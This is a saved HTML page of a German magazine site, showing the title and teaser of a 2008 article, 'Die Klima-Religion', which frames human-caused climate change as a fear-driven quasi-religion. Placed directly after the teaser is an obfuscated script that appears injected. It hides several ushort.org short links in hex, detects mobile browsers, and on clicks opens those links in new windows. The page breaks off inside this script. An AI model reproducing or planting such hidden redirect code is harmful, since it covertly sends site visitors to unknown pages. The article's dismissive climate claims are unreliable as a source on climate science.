

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zeitgeist-online.de/index.php?option=com_content&view=article&id=102:die-klima-religion&catid=38:heft-nr-28-1-2008
body_size: 13183
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
        <script src="https://ccm.tf-solutions.cloud/public/app.js?apiKey=d8861763711f626540e43e6bc515d81b27f78e8f42a92081&amp;domain=4cb367f" referrerpolicy="origin"></script>
	<base href="https://zeitgeist-online.de/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="zeitgeist Verlag, Frieden, NATO, Wiederkehr der Hasardeure, Corona, Avaaz, Energiemedizin, Wasserforschung, Versailles, Tetanus" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="„Was ist mit dem Wetter los?“, hieß es 1993 in einem kritischen Beitrag des Süddeutsche Zeitung Magazins, auch damals von Gerhard Wisnewski, einem der profiliertesten investigativen Journalisten Deutschlands. Seither vollführte das Klima allerlei Kapriolen, und die Theorien darum auch: einmal Treibhaus, dann wieder Eiszeit. Doch seit Al Gores Umwelthorror made in Hollywood macht sich die Klimaangst breit. Wissenschaftler verlassen das Terrain seriöser Neutralität, um in den Kanon einer menschengemachten Klimakatastrophe einzustimmen. Subkutan und perfide werden die Voraussetzungen geschaffen für einen modernen Ablasshandel der neuen Klima-Religion. Wohlgemerkt: Dies ist kein Artikel gegen Umweltschutz. Er soll vielmehr anregen nachzudenken, was es wirklich dringend zu schützen gilt." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Verlag zeitgeist Print &amp; Online</title>
	<link href="https://zeitgeist-online.de/component/search/?id=102:die-klima-religion&amp;catid=38:heft-nr-28-1-2008&amp;format=opensearch" rel="search" title="Suchen Verlag zeitgeist Print &amp; Online" type="application/opensearchdescription+xml" />
	<link href="https://zeitgeist-online.de/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/administrator/components/com_joooid/views/configuration/tmpl/joooidcontent.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/plugins/editors/dropeditor/dropeditor.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/customstyles.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/titlestyles.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?783c59dc035c60129ad8c818118ed512" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/media_queries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/styles/style1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
ol.ol-circles > li:before { background-color: #333333;}
ol.ol-boxes > li:before { background-color: #333333;}
.sp-wrap {width: 960px;}
		#sp-leftcol {width: 22%}
		#sp-rightcol { width: 22%}
		#sp-maincol {width:78%}#inner_content {width: 100%;}
		#sp-inset1 {width: 20%}#sp-inset2 { width: 20%}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"005e6619f5e65d998d8b5b028920bf4a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/system/js/core.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?783c59dc035c60129ad8c818118ed512" type="text/javascript"></script>
	<script src="/templates/shaper_news_iii/js/tools.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/totop.js" type="text/javascript"></script>
	<script type="text/javascript">

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://zeitgeist-online.de/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						/* <![CDATA[ */ var twittername = "zeitgeistonline"; /* ]]> */var url = "https://zeitgeist-online.de/index.php?option=com_content&view=article&id=102:die-klima-religion&catid=38:heft-nr-28-1-2008";</script>
<link href="/templates/shaper_news_iii/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript"></script>
</head>
<body class="joomla-3 tmpl-shaper_news_iii com_content bg ltr style1 clearfix">
<noscript><p><img src="//statistik.zeitgeist-online.de/piwik.php?idsite=1&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->
	<div class="sp-wrap main-bg-top clearfix"></div>
	<div class="sp-wrap main-bg clearfix">
		
		<!--Start Header-->
		<div id="header" class="clearfix">
			<div id="header_leffBlock" class="clearfix">
				

<div class="clr"></div>
<span class="create_date">Freitag, 26. Dezember 2025</span>
	
							</div>
				<a id="logo" style="width:499px;height:95px" href="/" title="Verlag zeitgeist Print & Online"></a>

<div class="font-sizer">
	<a class="btn_fs_big" title="Increase font size" rel="nofollow" href="#">A+</a>
	<a class="btn_fs_reset" title="Reset font size" rel="nofollow" href="#">R</a>
	<a class="btn_fs_small" title="Decrease font size" rel="nofollow" href="#">A-</a>
</div>

<script type="text/javascript">
	window.addEvent('domready', function() {
		document.getElement(".btn_fs_big").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'big'); 
			document.body.setStyle('font-size','14px');
		});
		document.getElement(".btn_fs_small").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'small'); 
			document.body.setStyle('font-size','11px');
		});
		document.getElement(".btn_fs_reset").addEvent("click", function() {
			Cookie.dispose('shaper_news_iii_font_size'); 
			document.body.setStyle('font-size','');
		});
	});
</script>
		
					</div>
		<!--End Header-->
		
		<div class="clr"></div><div id="hornav" class="clearfix"><ul class="sp-menu level-0"><li class="menu-item active first"><a href="/" class="menu-item active first" ><span class="menu"><span class="menu-title">Startseite</span></span></a></li><li class="menu-item parent"><a href="/printausgabe.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Zeitschrift</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/printausgabe/aktuelles-heft.html" class="menu-item first" ><span class="menu"><span class="menu-title">Aktuelles Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/vorschau-naechstes-heft.html" class="menu-item" ><span class="menu"><span class="menu-title">Vorschau nächstes Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/inhalte-bisheriger-hefte.html" class="menu-item" ><span class="menu"><span class="menu-title">Inhalte bisheriger Hefte</span></span></a></li><li class="menu-item"><a href="/printausgabe/serien.html" class="menu-item" ><span class="menu"><span class="menu-title">Fortsetzungen und Serien</span></span></a></li><li class="menu-item"><a href="/printausgabe/kolumnen-in-zeitgeist.html" class="menu-item" ><span class="menu"><span class="menu-title">Kolumnen in zeitgeist</span></span></a></li><li class="menu-item"><a href="/printausgabe/verkaufsstellen.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Verkaufsstellen</span></span></a></li><li class="menu-item last"><a href="/printausgabe/zeitgeist-abo-new.html" class="menu-item last" ><span class="menu"><span class="menu-title">zeitgeist-Abo</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/exklusivonline.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Exklusiv Online</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/exklusivonline/fachartikel.html" class="menu-item first" ><span class="menu"><span class="menu-title">(Fach-)Artikel</span></span></a></li><li class="menu-item"><a href="/exklusivonline/dossiers-und-analysen.html" class="menu-item" ><span class="menu"><span class="menu-title">Dossiers &amp; Analysen</span></span></a></li><li class="menu-item"><a href="/exklusivonline/interviews-und-portraets.html" class="menu-item" ><span class="menu"><span class="menu-title">Interviews &amp; Porträts</span></span></a></li><li class="menu-item"><a href="/exklusivonline/nachdenkliches-und-schoengeistiges.html" class="menu-item" ><span class="menu"><span class="menu-title">Nachdenkliches &amp; Schöngeistiges</span></span></a></li><li class="menu-item parent"><a href="/exklusivonline/kulturelles-und-zeitgeistiges.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Rezensionen</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/buchbesprechungen.html" class="menu-item first" ><span class="menu"><span class="menu-title">Buchbesprechungen</span></span></a></li><li class="menu-item last"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/filmkritiken.html" class="menu-item last" ><span class="menu"><span class="menu-title">Filmkritiken</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/exklusivonline/nachrichten-aus-der-redaktion.html" class="menu-item last" ><span class="menu"><span class="menu-title">Redaktionelle Kurzmeldungen</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/buecher.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Bücher &amp; DVDs</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/buecher/vorankuendigung.html" class="menu-item first" ><span class="menu"><span class="menu-title">Vorankündigung</span></span></a></li><li class="menu-item"><a href="/buecher/neuerscheinung.html" class="menu-item" ><span class="menu"><span class="menu-title">Neuerscheinungen</span></span></a></li><li class="menu-item"><a href="/buecher/neu-im-programm.html" class="menu-item" ><span class="menu"><span class="menu-title">Frisch im Programm</span></span></a></li><li class="menu-item"><a href="/buecher/topseller.html" class="menu-item" ><span class="menu"><span class="menu-title">Unser Topseller</span></span></a></li><li class="menu-item"><a href="/buecher/bisherige-veroeffentlichungen.html" class="menu-item" ><span class="menu"><span class="menu-title">Frühere Veröffentlichungen</span></span></a></li><li class="menu-item"><a href="/buecher/edition-h1.html" class="menu-item" ><span class="menu"><span class="menu-title">Edition H1</span></span></a></li><li class="menu-item"><a href="/buecher/neu-autorenpatenschaft.html" class="menu-item" ><span class="menu"><span class="menu-title">Autorenpatenschaft</span></span></a></li><li class="menu-item last"><a href="/buecher/lizenzen-foreign-rights.html" class="menu-item last" ><span class="menu"><span class="menu-title">Lizenzen/Foreign Rights</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/personalia.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Personalia</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/personalia/autoren.html" class="menu-item first" ><span class="menu"><span class="menu-title">Autoren</span></span></a></li><li class="menu-item last"><a href="/personalia/interviewpartner.html" class="menu-item last" ><span class="menu"><span class="menu-title">Interviewpartner</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/shop.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Shop</span></span></a></li><li class="menu-item parent"><a href="/die-naechsten-termine.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Termine</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/die-naechsten-termine/unsere-veranstaltungen/cat.listevents/2025/12/26/-.html" class="menu-item first" ><span class="menu"><span class="menu-title">Veranstaltungen mit unseren Autoren</span></span></a></li><li class="menu-item last"><a href="/die-naechsten-termine/andere-ausgewaehlte-events.html" class="menu-item last" ><span class="menu"><span class="menu-title">Andere ausgewählte Events</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/kontaktaufnahme.html" class="menu-item last" ><span class="menu"><span class="menu-title">Kontakt</span></span></a></li></ul></div><script type="text/javascript">
//<![CDATA[
	window.addEvent('domready',function(){
				var	limits = $(document.body);
		items_v = [], items_h = [];

		$$('div.submenu').each(function (el) {
			if (el.getParent().getParent().hasClass('level-0')) {
				items_v.push(el);
			} else {
				items_h.push(el);
			}
		});

		new SPMenu(items_v, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'vertical',
			offset:{x:0, y: 0}
		});

		new SPMenu(items_h, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'horizontal',
			offset: {x: -10, y: 5}
		});
	});
//]]>
</script>
				<div id="sp-mmenu"></div><!--Dynamically create mobile menu-->
						<div class="clearfix">
			<div id="sp-maincol" class="clearfix">
		<div class="clr"></div>
		<div id="inner_content" class="clearfix"> <!--Component Area-->
				
					<div class="sp-inner clearfix">
								<div id="system-message-container">
	</div>

				<div class="item-page">
<!--	<h1>
	Beiträge	</h1>
-->
    	<h1>
			Die Klima-Religion		</h1>


<div class="article-tools clearfix">
    	<dl class="article-info">
	<dt class="article-info-term"></dt>
					<dd class="create">
			Donnerstag, 19. Juni 2008 15:32			</dd>
						
			

			
	
				
					
	</dl>
    
			<ul class="buttonheading">
								<li class="print-icon">
							</li>
									<li class="email-icon">
							</li>
												
		</ul>
	</div>




<h2 style="text-align: left;">Wie wir mit unserem schlechten Gewissen erpresst werden</h2>
<p>Von&nbsp;<a href="/personalia/autoren/100-wisnewski-gerhard.html">GERHARD WISNEWSKI</a></p>
<h3 style="text-align: left;"><em>„Was ist mit dem Wetter los?“</em>, hieß es 1993 in einem kritischen Beitrag des Süddeutsche Zeitung Magazins, auch damals von <a href="/personalia/autoren/100-wisnewski-gerhard.html">Gerhard Wisnewski</a>, einem der profiliertesten investigativen Journalisten Deutschlands. Seither vollführte das Klima allerlei Kapriolen, und die Theorien darum auch: einmal Treibhaus, dann wieder Eiszeit. Doch seit Al Gores Umwelthorror made in Hollywood macht sich die Klimaangst breit. Wissenschaftler verlassen das Terrain seriöser Neutralität, um in den Kanon einer menschengemachten Klimakatastrophe einzustimmen. Subkutan und perfide werden die Voraussetzungen geschaffen für einen modernen Ablasshandel der neuen Klima-Religion. Wohlgemerkt: Dies ist kein Artikel gegen Umweltschutz. Er soll vielmehr anregen nachzudenken, was es wirklich dringend zu schützen gilt.</h3>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x69\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x51\x42\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x65\x65\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x6a\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x70\x61\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x52\x70\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x56\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x61\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x77\x62\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x71\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 